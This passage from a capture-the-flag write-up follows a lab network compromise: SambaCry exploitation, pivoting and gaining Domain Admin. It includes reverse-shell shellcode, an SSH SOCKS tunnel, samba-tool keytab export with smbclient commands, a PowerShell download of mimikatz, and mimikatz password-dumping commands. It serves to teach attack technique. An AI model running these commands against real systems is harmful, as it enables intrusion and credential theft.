With the provided description (“The Administrator may CRY if you get further into their network”) I was certain that the exploit gotta be the famous MS17-010 from WannaCry. From the nmap scan before and with a little bit of DNS enumeration, I figured out that there are 2 Domain Controllers on the network. The primary DC at 10.123.15.10 is a Windows Server 2016 machine, while the secondary DC at 10.123.15.20 is unknown. At this point, I have not obtained a shell on the lister machine yet and only tried to enumerate the network more and more from the gitlab-runner machine. However, the exploit did not work against the primary DC.
It took me quite a long time to decide to move on to obtaining a shell on the lister machine and this is one of the mistake that I’ve made. I should have done this earlier because later on, to progress, I needed to pivot through the lister machine. Using the same exploit from the previous level and modify the shellcode, I was able to obtain a shell through the existing connection with the binary. Here is the shellcode with descriptive comments:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
nop
nop
nop
; dup2(stdin, 4) since 4 is the client fd.
mov rax, 33
mov rdi, 4
xor rsi, rsi
syscall
; dup2(stdout, 4)
mov rax, 33
inc rsi
syscall
; dup2(stderr, 4)
mov rax, 33
inc rsi
syscall
; execve("/bin/sh", 0, 0). From the exploit, a "/bin/sh" string was placed at 0x601000
mov rax, 59
xor rdx, rdx
mov rsi, rdx
mov rdi, 0x601000
syscall
; After the syscall, stdin, stdout and stderr was redirected to our client fd and we are interacting with /bin/sh on the remote machine now
nop
nop
nop
I again used an SSH-tunnel to forward 10.123.15.53:12345 to 127.0.0.1:1234
1
ssh -D 1337 -i grimmKey gitlab-runner@10.123.14.12
After obtaining this basic shell, I again upgraded it to a meterpreter shell so that I can manage them all in metasploit from one of my EC2 instance.

At the same moment I realized that there is not only one exploit that has CRY in its name. There was also SambaCRY. I then proceeded to use Metasploit’s autoroute to pivot through the meterpreter session on the lister machine and scan the networks for open 445 port. And BOOOM! The secondary DC is now visible through pivoting:

Metasploit actually has a module to exploit SambaCry here. Running the exploit against the secondary DC at 10.123.15.20 gave me a shell.

The flag is in /root and is GRIMM-I-SAMBA-CRY-EVERY-TIME.
As always, I upgraded this shell to a meterpreter shell for easy management.
Prime Location (400pts)

After got onto the secondary DC, I still did not understand how a Linux machine could be a Domain Controller. Turned out that it can be done using samba. I started to do enumeration on the localhost and found some interesting stuffs.
- Samba was connecting to the primary DC
![DC1-1]()

- Where samba was running from
![DC1-2]()
- Samba configuration files and some data
![DC1-3]()

Although these are interesting information, for example the secrets files that contains encrypted credentials or the Kerberos keytab, I did not use these to gain access to the primary DC. However, I did came across many new things during investigating these information. For example, I was able to obtain the hash
While I tried using Kerberos utils like in this blog post, I noticed that samba-tool was there but I didn’t use it. Further more, I looked at the bash history and realized that I really should have tried it earlier.

I guess maybe this was just a hint, and I tried the same thing: create a new user and add it to the Domain Admins group. And now I am a Domain Admin!


There is another way to get the flag that I would also like to show you in this writeup, which uses smb-client to access the shares on the primary DC:
Use
samba-toolto export the keytab from the primary DC1
/usr/local/samba/bin/samba-tool domain exportkeytab /tmp/test.keytab
Init a new Kerberos ticket for
smb-clienton DC21
kinit -k -t /tmp/test.keytab CEO@CORP.HAX
Use
smb-clientwith the generated ticket1 2
smbclient -k //dc1.corp.hax/C\$/ -c ls smbclient -k //dc1.corp.hax/C\$/ -c "get Users\\Administrator\\flag.txt /tmp/flag.txt"
And the flag is GRIMM-DOMAIN-ADMIN-BEST-ADMIN.
Forgotten Password (400pts)
This level is a little bit tricky if you did not get it quickly. From the description, I assumed that I needed to use mimikatz to retrieve that password of the CEO user. I tried to use Internet Explorer to download mimikatz but it didn’t allow me to save the file so I used this following Powershell script to download it:
1
2
3
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
$WebClient = New-Object System.Net.WebClient
$WebClient.DownloadFile("https://github.com/gentilkiwi/mimikatz/releases/download/2.1.1-20180502/mimikatz_trunk.zip","C:\Users\fpasswd1\Desktop\meme.zip")

After RDP into the machine, you may encounter a cmd window that appears for a few seconds and then disappers. I did not notice that at first and thought I hit a dead end by just using mimikatz. That turned out to be a task to perform the login of the CEO user so that I could retrieve the password from memory. It took me a while to figure that out. To trigger the action again, just go to Task Scheduler and run the action.
And then use mimikatz to get the passwords:
1
2
mimikatz# privilege::debug
mimikatz# sekurlsa::logonPasswords

The flag is GRIMM-memory-MAGIC.
Top of the Food Chain (500pts)
Now being the Domain Admin, I could just RDP again into the CEO machine. However I needed to figure out which machine was that in the first place. Open the DNS records, the CEO machine is at 10.123.14.122 and the hostname is ceo.

Let’s RDP into that machine as the Domain Admin (yes, RDP inside RDP). The flag is at C:\flag.txt.

The flag is GRIMM-BIG-LEAGUE-HAXOR.